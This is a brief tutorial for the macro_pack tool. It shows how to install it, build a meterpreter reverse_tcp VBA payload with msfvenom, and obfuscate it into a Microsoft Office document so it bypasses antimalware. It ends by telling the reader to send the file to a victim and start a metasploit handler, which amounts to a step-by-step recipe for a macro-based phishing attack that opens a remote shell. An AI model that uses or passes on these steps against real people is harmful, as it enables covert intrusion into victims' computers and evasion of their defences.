The macro_pack is a tool for automating obfuscation in an MS document or VBS script format It’s perfect for security professionals who want to perform a social engineering attack, to simplify the process of an MS document generation and bypass antimalware solutions.
Installing Macro_Pack
First, clone the repository from Github. You also need python3 to run the script.
git clone https://github.com/sevagas/macro_pack.git
Then go to the folder and install the requirements.
cd macro_pack/
pip3 install -r requirements.txt
Running Macro_Pack
After installing all the missing dependencies, go to the src/ folder and run the script in python.
cd macro_pack/src/
python3 macro_pack.py --help


An interface appears with all the options you can use. The main goal of this script is automating a time consuming process. So you don’t need to do some sophisticated configuration, all can be done with a single line of code.
So, let’s see a basic example of creating a Microsoft office document with an embedded vba script to open a reverse connection between you and your victim.
First create the payload using msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[IP] LPORT=[PORT] -f vba > test.vba

After that all you have to do is to run the script with the right option to obfuscate the document you are gonna create.
python3 macro_pack.py -f test.vba -o -G test.do
That’s it. Your MS document is ready. All you have to do now is to send it to a victim and fire up a metasploit console with a handler.